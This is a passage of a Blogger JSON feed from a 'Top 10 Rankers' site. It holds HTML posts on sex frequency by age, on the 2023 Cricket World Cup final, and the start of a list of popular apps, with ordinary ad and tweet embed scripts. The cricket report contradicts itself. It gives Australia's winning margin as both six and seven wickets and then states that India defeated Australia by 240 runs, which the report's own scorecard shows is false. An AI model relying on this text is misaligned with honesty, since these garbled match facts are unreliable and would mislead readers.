Rankers"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17559081012949887173"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5ZA8MLRTvb8jKbRwYAMlhtWN5F6WRStlZPP97a2dU6JHogfNrx3VGO9XBqyL2gLHDiOhHZeReii_MiDWCteZUxykqxSSdOe61TA_E8U1uF_3qwbwVm24whsmQiEblxg\/s220\/8999999.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJDKJw1R8xq9uz8-gmKQGvRx1SdMUp6hWc4mg-ZI6pKDj3viXNv37wzL-pI2l63vWNpNBIU-PmCtEHhu1mN1Nhkl96Rx_l21t_8MaDMFZJcmG7va43wGc9Yo1RcQwIX8mP5PhhKIgPEMgOhGJJFVy9DTdo0uik-ieH-PsoiisekgBQvD3R5bgcc1DEKH4\/s72-w640-h418-c\/British%20jockey%20was%20fined%20and%20two-month%20suspension%20due%20to%20improper%20conduct.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4472401672062686711.post-2409946748431574505"},"published":{"$t":"2023-11-22T10:33:00.000-08:00"},"updated":{"$t":"2025-04-14T12:36:54.027-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Health"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Health and Fitness"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Journal of Sex Research"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sex Research"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sex Story"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sexual Life"}],"title":{"type":"text","$t":"How much sex you should couples have according to their age? Journal of Sex Research"},"content":{"type":"html","$t":"\u003Cp\u003EThis is the recommended amount of sex for you, based on your age.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EHow many sexual encounters should I be having?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThe experts say that a variety of factors, such as age, health, sex desire, and relationship status, influence the magic number.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4GiBM9ecbC_4s-LwJ_J5JatLjF7dzyV1ipYwQIYWDQ8pdex2VJ1FonXIua2Lq3MWwYWvNp42IEetP2duiqgLIy_9mOwhuzDStDnE4ljaB9ZXwQ1Vka6hF9RJ1sT419K8pHba9F1zLB67PO3woEdwVJgABD2h6_zDUplo7VEowR6YrjRy0mK-Ng0R9clY\/s732\/How%20much%20sex%20you%20should%20couples%20have%20according%20to%20their%20age.webp\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"The amount of sex people have can be determined by age, research suggests\" border=\"0\" data-original-height=\"549\" data-original-width=\"732\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4GiBM9ecbC_4s-LwJ_J5JatLjF7dzyV1ipYwQIYWDQ8pdex2VJ1FonXIua2Lq3MWwYWvNp42IEetP2duiqgLIy_9mOwhuzDStDnE4ljaB9ZXwQ1Vka6hF9RJ1sT419K8pHba9F1zLB67PO3woEdwVJgABD2h6_zDUplo7VEowR6YrjRy0mK-Ng0R9clY\/w640-h480\/How%20much%20sex%20you%20should%20couples%20have%20according%20to%20their%20age.webp\" title=\"The amount of sex people have can be determined by age, research suggests\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EThe amount of sex people have can be determined by age, research suggests\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-5928380619793219\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-5928380619793219\"\n     data-ad-slot=\"3625742441\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cp\u003EAge may be a predictor of how frequently you have sex, according to research from the Kinsey Institute for Research in Sex, Reproduction, and Gender.\u003C\/p\u003E\u003Cp\u003EIt should come as no surprise that those between the ages of 18 and 29 have the most sex—112 times on average year.\u003C\/p\u003E\u003Cp\u003EJust under twice a week, or 86 times a year, people in the 30–39 age group have sex, compared to only 69 times a year for those in the 40–49 age group.\u003C\/p\u003E\u003Cp\u003EThe study found that people's sexual activity substantially decreases with age.\u003C\/p\u003E\u003Cp\u003EHowever, it doesn't imply their desire for sex has diminished; rather, it only means that obstacles like physical strains, familial responsibilities, and other pressures might come in the way.\u003C\/p\u003E\u003Cp\u003EA healthy sexual life can also be hampered by feeling elderly because it might reduce one's sex appeal.But don't panic, many older individuals still enjoy fulfilling sexual relationships despite their advanced age. According to a new research, older ladies are like \"Duracell\" bunnies and that naughty retirees get it on at least once a month.\u003C\/p\u003E\u003Cp\u003E\"The basic story line that has emerged from these studies is that, as we get older, our odds of developing chronic health conditions increases and this, in turn, negatively impacts the frequency and quality of sexual activity,\" stated Dr. Justin Lehmiller in a post on the Kinsey Institute.\u003C\/p\u003E\u003Cp\u003EA poll of 1,170 persons over 40 was examined in a research that was earlier this year published in the Journal of Sex Research.\u003C\/p\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-5928380619793219\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-5928380619793219\"\n     data-ad-slot=\"3625742441\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cp\u003ETen years apart, they were invited to respond to two surveys regarding their sexual life, including the frequency of their intercourse.\u003C\/p\u003E\u003Cp\u003EIn addition, individuals were asked to disclose their age, level of self-worth, desire for sex, and frequency of successful sex encounters.\u003C\/p\u003E\u003Cp\u003E\"Perhaps not surprisingly, sex interest, quality, and frequency all declined over that ten-year period,\" Dr. Lehmiller went on.\u003C\/p\u003E\u003Cp\u003EAdditionally, in line with other studies, those who maintained better health also tended to have more fulfilling and active sexual lives.\u003Cbr \/\u003E\"It came out that none of these was associated with changes in the frequency of sexual activity; rather, being older was associated with a decrease in both sexual pleasure and a decrease in sex desire over time.\u003C\/p\u003E\u003Cp\u003E\"In addition, feeling positively toward older adults was linked to maintaining higher levels of sexual satisfaction in the future.\"\u003C\/p\u003E\u003Cp\u003EWhat does it matter if you don't have as much sex as others your age typically do?\u003C\/p\u003E\u003Cp\u003EAccording to some studies, married couples who have more sex are generally happy, but according to other research, persons who report having sex frequently are not generally happier.\u003C\/p\u003E\u003Cp\u003EUltimately, the best course of action is determined by what suits you; there is no right or wrong answer. \u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-5928380619793219\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-5928380619793219\"\n     data-ad-slot=\"3625742441\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.t10ranker.com\/feeds\/2409946748431574505\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.t10ranker.com\/2023\/11\/how-much-sex-you-should-couples-have.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4472401672062686711\/posts\/default\/2409946748431574505"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4472401672062686711\/posts\/default\/2409946748431574505"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.t10ranker.com\/2023\/11\/how-much-sex-you-should-couples-have.html","title":"How much sex you should couples have according to their age? Journal of Sex Research"}],"author":[{"name":{"$t":"Top 10 Rankers"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17559081012949887173"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5ZA8MLRTvb8jKbRwYAMlhtWN5F6WRStlZPP97a2dU6JHogfNrx3VGO9XBqyL2gLHDiOhHZeReii_MiDWCteZUxykqxSSdOe61TA_E8U1uF_3qwbwVm24whsmQiEblxg\/s220\/8999999.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4GiBM9ecbC_4s-LwJ_J5JatLjF7dzyV1ipYwQIYWDQ8pdex2VJ1FonXIua2Lq3MWwYWvNp42IEetP2duiqgLIy_9mOwhuzDStDnE4ljaB9ZXwQ1Vka6hF9RJ1sT419K8pHba9F1zLB67PO3woEdwVJgABD2h6_zDUplo7VEowR6YrjRy0mK-Ng0R9clY\/s72-w640-h480-c\/How%20much%20sex%20you%20should%20couples%20have%20according%20to%20their%20age.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4472401672062686711.post-3717815072027378147"},"published":{"$t":"2023-11-19T09:41:00.000-08:00"},"updated":{"$t":"2025-04-14T12:36:54.452-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cricket"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cricket World Cup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cricket World Cup 2023"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cricket World Cup News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"India vs Australia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mohammed Siraj"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Narendra Modi Stadium"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rohit Sharma"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Watch: India's devastating loss in the 2023 Cricket World Cup final, Rohit Sharma and Mohammed Siraj are in tears"},"content":{"type":"html","$t":"\u003Cp\u003EIND vs AUS, \u003Cb\u003E\u003Ca href=\"https:\/\/www.t10ranker.com\/search\/label\/Cricket%20World%20Cup\" target=\"_blank\"\u003EICC World Cup 2023\u003C\/a\u003E\u003C\/b\u003E Final: \u003Ca href=\"https:\/\/www.t10ranker.com\/search\/label\/Mohammed%20Siraj\" target=\"_blank\"\u003E\u003Cb\u003EMohammed Siraj\u003C\/b\u003E\u003C\/a\u003E, \u003Ca href=\"https:\/\/www.t10ranker.com\/search\/label\/Rohit%20Sharma\" target=\"_blank\"\u003E\u003Cb\u003ERohit Sharma\u003C\/b\u003E\u003C\/a\u003E In Tears After India Lost To Australia By 6 Wickets\u003C\/p\u003E\u003Cp\u003EAt Ahmedabad's \u003Cb\u003E\u003Ca href=\"https:\/\/www.t10ranker.com\/search\/label\/Narendra%20Modi%20Stadium\" target=\"_blank\"\u003ENarendra Modi Stadium \u003C\/a\u003E\u003C\/b\u003Eon Sunday, \u003Cb\u003E\u003Ca href=\"https:\/\/www.t10ranker.com\/search\/label\/India%20vs%20Australia\" target=\"_blank\"\u003EAustralia defeated India\u003C\/a\u003E\u003C\/b\u003E by seven wickets to win their sixth ICC Cricket World Cup. Travis Head's brilliant century proved to be the difference. Official World Cup victories for Australia occurred in the 1980s, 1990s, 2000s, 2010s, and 2020s. India's ten-year drought for a significant ICC Trophy is still ongoing after they lost in the championship match despite making it to the semifinals. Men in Blue began their pursuit of 241 with a costly over from \u003Cb\u003E\u003Ca href=\"https:\/\/www.t10ranker.com\/search\/label\/Jasprit%20Bumrah\" target=\"_blank\"\u003EJasprit Bumrah\u003C\/a\u003E\u003C\/b\u003E, who was hit for 15 runs, including three fours.Furthermore, on the first ball itself, a catch was overlooked. However, Mohammed Shami struck in his opening over, dismissing David Warner for just seven runs, making up for Virat Kohli's mistake, who had failed to make the catch in the opening over. In just 1.1 overs, India was 16\/1.\u003C\/p\u003E\n\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-5928380619793219\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5928380619793219\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"3625742441\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizOwjMhAjn0zBoXyTJWL-dJOshVYGlB_JKqTdLJScbjsjRcMfGrezIFXv6RQy4F_tz-x5YCNT2nOh6eucqbkRYf5TrHQMf16m5pFP9Rg6vybRsas_CtuOKcG78hnv37MeEDO_dwHSs5IiNL6MjRsFOKNK7j9tdOv7GVXSSpULP_BI7U3XOyBYCOTuRYsg\/s686\/India's%20devastating%20loss%20in%20the%202023%20Cricket%20World%20Cup%20final,%20Rohit%20Sharma%20and%20Mohammed%20Siraj%20are%20in%20tears.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Mohammed Shami and Rohit Sharma in tears after the World Cup Final\" border=\"0\" data-original-height=\"386\" data-original-width=\"686\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizOwjMhAjn0zBoXyTJWL-dJOshVYGlB_JKqTdLJScbjsjRcMfGrezIFXv6RQy4F_tz-x5YCNT2nOh6eucqbkRYf5TrHQMf16m5pFP9Rg6vybRsas_CtuOKcG78hnv37MeEDO_dwHSs5IiNL6MjRsFOKNK7j9tdOv7GVXSSpULP_BI7U3XOyBYCOTuRYsg\/w640-h360\/India's%20devastating%20loss%20in%20the%202023%20Cricket%20World%20Cup%20final,%20Rohit%20Sharma%20and%20Mohammed%20Siraj%20are%20in%20tears.webp\" title=\"Mohammed Shami and Rohit Sharma in tears after the World Cup Final\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EThe next batter up was Mitchell Marsh. He showed some offensive intent with a few huge smashes, but wicketkeeper-batter KL Rahul caught him behind, and Jasprit Bumrah \u003Ca href=\"https:\/\/www.t10ranker.com\/2023\/11\/jasprit-bumrahs-net-worth-2023-match.html\" target=\"_blank\"\u003E\u003Cb\u003E(Net Worth)\u003C\/b\u003E\u003C\/a\u003E dismissed him for 15. In 4.3 overs, Australia was 41\/2 up.\u003C\/p\u003E\u003Cp\u003EAustralia's top hitter, Steve Smith, was caught leg-before-wicket for four runs. Australia finished seven overs at 47\/3.\u003C\/p\u003E\u003Cp\u003EAustralia was 60\/3 at the completion of the first 10 overs of the powerplay.\u003C\/p\u003E\u003Cp\u003EIn 19.1 overs, Australia hit the 100-run milestone.\u003C\/p\u003E\u003Cp\u003ENothing hurts more than seeing Rohit Sharma cry once more following the 2019 World Cup!\u003C\/p\u003E\u003Cp\u003ETravis scored six fours and a six to achieve his half-century in 58 balls. Marnus Labuschagne, on the other hand, supported Head and continued the strike rotation.\u003C\/p\u003E\u003Cp\u003EAustralia continued to advance toward victory, reaching 150 runs in 27.1 overs.\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\"\u003E\u003Cp dir=\"ltr\" lang=\"en\"\u003ESiraj full of tears 🥺😭\u003Ca href=\"https:\/\/twitter.com\/hashtag\/INDvAUS?src=hash\u0026amp;ref_src=twsrc%5Etfw\"\u003E#INDvAUS\u003C\/a\u003E \u003Ca href=\"https:\/\/twitter.com\/hashtag\/INDvsAUS?src=hash\u0026amp;ref_src=twsrc%5Etfw\"\u003E#INDvsAUS\u003C\/a\u003E \u003Ca href=\"https:\/\/twitter.com\/hashtag\/AUSvIND?src=hash\u0026amp;ref_src=twsrc%5Etfw\"\u003E#AUSvIND\u003C\/a\u003E\u003Ca href=\"https:\/\/twitter.com\/hashtag\/AUSvsIND?src=hash\u0026amp;ref_src=twsrc%5Etfw\"\u003E#AUSvsIND\u003C\/a\u003E \u003Ca href=\"https:\/\/twitter.com\/hashtag\/INDvAUSFinal?src=hash\u0026amp;ref_src=twsrc%5Etfw\"\u003E#INDvAUSFinal\u003C\/a\u003E \u003Ca href=\"https:\/\/twitter.com\/hashtag\/INDvsAUSfinal?src=hash\u0026amp;ref_src=twsrc%5Etfw\"\u003E#INDvsAUSfinal\u003C\/a\u003E\u003Ca href=\"https:\/\/t.co\/NGQzSDGgQ1\"\u003Epic.twitter.com\/NGQzSDGgQ1\u003C\/a\u003E\u003C\/p\u003E— Dank jetha (@Dank_jetha) \u003Ca href=\"https:\/\/twitter.com\/Dank_jetha\/status\/1726272521337761928?ref_src=twsrc%5Etfw\"\u003ENovember 19, 2023\u003C\/a\u003E\u003C\/blockquote\u003E \u003Cscript async=\"\" charset=\"utf-8\" src=\"https:\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E \u003Cp\u003ETravis once again demonstrated his ability to play on large stages by reaching his century in 95 balls while hitting 14 fours and three sixes.\u003C\/p\u003E\n\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-5928380619793219\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5928380619793219\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"3625742441\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cp\u003EAustralia's genius was simply too much for India to handle as the five-time winners scored 200 runs in 36.3 overs.\u003C\/p\u003E\u003Cp\u003EIn 99 balls and three fours, Labuschagne got his fifty, his third of the tournament.\u003C\/p\u003E\u003Cp\u003EHead was set to chase down the winning runs when Gill caught him for 137 from 120 balls, including four sixes and fifteen fours. Australia finished 42.5 overs at 239\/4.\u003C\/p\u003E\u003Cp\u003EWith seven overs and six wickets remaining, Glenn Maxwell scored the winning runs to help Australia win their sixth World Cup.\u003C\/p\u003E\u003Cp\u003EShami claimed one wicket, while Bumrah claimed two. Siraj also claimed a wicket.\u003C\/p\u003E\u003Cp\u003EIndia defeated Australia by 240 runs because to the tenacious half-centuries of KL Rahul and Virat Kohli in the ICC World Cup 2023 final on Sunday at Ahmedabad's Narendra Modi Stadium.\u003C\/p\u003E\u003Cp\u003EAfter pacers Mitchell Starc, Josh Hazlewood, and Pat Cummins rattled the backbone of the Indian batting lineups early in the innings, Australia produced a breathtaking exhibition of tight and aggressive bowling to bowl out the country for 240 runs.\u003C\/p\u003E\u003Cp\u003ERahul amassed the highest score for India with 66 runs off 107 deliveries, while Kohli contributed a brilliant 54 runs after Rohit Sharma's 47-run innings laid a strong foundation for his side.\u003C\/p\u003E\u003Cp\u003ERohit, who was placed to bat first, got off to a quick start, smashing four and six in the first over and another four and six in the fourth. Mitchell Starc removed Shubman Gill for four runs in the fifth over, even though Josh Hazlewood was under duress. Gill's tenure at the crease came to an end with an ill-advised front foot pull.\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\"\u003E\u003Cp dir=\"ltr\" lang=\"en\"\u003ENothing is more painful than watching tears in Rohit Sharma eyes again after 2019 CWC!\u003Cbr \/\u003E\u003Cbr \/\u003E \u003Ca href=\"https:\/\/twitter.com\/hashtag\/INDvsAUS?src=hash\u0026amp;ref_src=twsrc%5Etfw\"\u003E#INDvsAUS\u003C\/a\u003E \u003Ca href=\"https:\/\/twitter.com\/hashtag\/RohitSharma?src=hash\u0026amp;ref_src=twsrc%5Etfw\"\u003E#RohitSharma\u003C\/a\u003E \u003Ca href=\"https:\/\/twitter.com\/hashtag\/INDvsAUSFinal?src=hash\u0026amp;ref_src=twsrc%5Etfw\"\u003E#INDvsAUSFinal\u003C\/a\u003E \u003Ca href=\"https:\/\/t.co\/shA95pQG46\"\u003Epic.twitter.com\/shA95pQG46\u003C\/a\u003E\u003C\/p\u003E— Saurabh Singh (@100rabhsingh781) \u003Ca href=\"https:\/\/twitter.com\/100rabhsingh781\/status\/1726269225227211032?ref_src=twsrc%5Etfw\"\u003ENovember 19, 2023\u003C\/a\u003E\u003C\/blockquote\u003E \u003Cscript async=\"\" charset=\"utf-8\" src=\"https:\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E \n\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-5928380619793219\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5928380619793219\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"3625742441\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cp\u003EAs Virat Kohli started to target Starc early on and smashed a hat-trick of fours, the torrent of runs persisted. However, close to the conclusion of the first powerplay, India's aggressive streak was again broken. After Rohit misplayed the ball towards the off-side, Travis Head sprang back from the covers and managed to hold on to an amazing stunner.\u003C\/p\u003E\u003Cp\u003EShreyas Iyer, an aggressive batsman, was removed shortly after the opening Powerplay after nicking one behind the wicket. The boundaries dried up even as India made an effort to rebuild itself after the initial blows.\u003C\/p\u003E\u003Cp\u003EKL, the wicketkeeper-batter India's batting order continues to be reorganized by Rahul and Kohli. In an attempt to make a breakthrough, Pat Cummins continued switching bowlers, but India managed to reach the halfway point of the innings without losing any more wickets. Following Kohli's sixth successive fifty in the present World Cup, India seemed to be gathering steam.\u003C\/p\u003E\n\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-5928380619793219\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5928380619793219\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"3625742441\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cp\u003EAustralia's Cummins struck again, this time against well-established batsman Kohli with a short ball. With a total of 765 runs, the 36-year-old concluded his ODI World Cup 2023 trip with the most runs scored by a batter in a single edition of the famous competition.\u003C\/p\u003E\u003Cp\u003EIndia went back into defensive mode after this defeat. To start the left-right combination, Ravindra Jadeja batted at number six instead of Suryakumar Yadav and was happy to smack the ball around the field with Rahul. Rahul, the wicketkeeper-battler, got his fifty in the thirty-fiveth over.The surface provided more assistance to Australia's pacers as the ball began to swing in the opposite direction. In the 37th over, Josh Hazlewood got Jadeja to nick one behind the wicket. India scored 200 runs in the forty-first over.\u003C\/p\u003E\u003Cp\u003EBut the wickets kept coming, and Adam Zampa, who finished with 1\/44 from 10 overs, caught Jasprit Bumrah in front to make him the next victim.\u003C\/p\u003E\u003Cp\u003EAnd when Hazlewood dismissed Suryakumar Yadav in the 47th over, the crowd went hushed.\u003C\/p\u003E\u003Cp\u003EIndia was bowled out for 240 in 50 overs after losing the wickets of Rahul (66), Mohammed Shami (6), Jasprit Bumrah (1), and Suryakumar Yadav (18) in rapid succession.\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-5928380619793219\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5928380619793219\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"3625742441\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.t10ranker.com\/feeds\/3717815072027378147\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.t10ranker.com\/2023\/11\/watch-indias-devastating-loss-in-2023.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4472401672062686711\/posts\/default\/3717815072027378147"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4472401672062686711\/posts\/default\/3717815072027378147"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.t10ranker.com\/2023\/11\/watch-indias-devastating-loss-in-2023.html","title":"Watch: India's devastating loss in the 2023 Cricket World Cup final, Rohit Sharma and Mohammed Siraj are in tears"}],"author":[{"name":{"$t":"Top 10 Rankers"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17559081012949887173"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5ZA8MLRTvb8jKbRwYAMlhtWN5F6WRStlZPP97a2dU6JHogfNrx3VGO9XBqyL2gLHDiOhHZeReii_MiDWCteZUxykqxSSdOe61TA_E8U1uF_3qwbwVm24whsmQiEblxg\/s220\/8999999.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizOwjMhAjn0zBoXyTJWL-dJOshVYGlB_JKqTdLJScbjsjRcMfGrezIFXv6RQy4F_tz-x5YCNT2nOh6eucqbkRYf5TrHQMf16m5pFP9Rg6vybRsas_CtuOKcG78hnv37MeEDO_dwHSs5IiNL6MjRsFOKNK7j9tdOv7GVXSSpULP_BI7U3XOyBYCOTuRYsg\/s72-w640-h360-c\/India's%20devastating%20loss%20in%20the%202023%20Cricket%20World%20Cup%20final,%20Rohit%20Sharma%20and%20Mohammed%20Siraj%20are%20in%20tears.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4472401672062686711.post-4926116394729982399"},"published":{"$t":"2023-11-18T10:55:00.000-08:00"},"updated":{"$t":"2025-04-14T12:36:54.810-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Android Apps"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mobile Apps"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular Apps"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Technology"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Top 30"},{"scheme":"http://www.blogger.com/atom/ns#","term":"World's Most"}],"title":{"type":"text","$t":"World's Most Popular Apps in 2022 (million downloads)"},"content":{"type":"html","$t":"\u003Cp\u003EThe top 30 \u003Ca href=\"https:\/\/www.t10ranker.com\/search\/label\/Most%20Popular%20Apps\" target=\"_blank\"\u003E\u003Cb\u003Emost downloaded mobile applications\u003C\/b\u003E\u003C\/a\u003E globally in 2022 (millions):\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW80KPxd_DTgPXQXqpJifUG566wOVYIHuTamcm4TtLErBzk1v1GXKlLcKNHKIgmU2FQt5sVK-LgvYEHv8kq6xYnISJbhI25Dkn8qJElUItJ_rhRRcaFWkDDZKUFYCdLLanlTYvDK_y5sUFCGwoZc6Lu7cOeuDPVqnnBsB8B-o5F_CyNZL0oI9IJDysAJ4\/s1200\/World's%20Most%20Popular%20Apps%20in%202022%20(million%20downloads).webp\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"World's Most Popular Apps in 2022 (million downloads)\" border=\"0\" data-original-height=\"630\" data-original-width=\"1200\" height=\"336\" 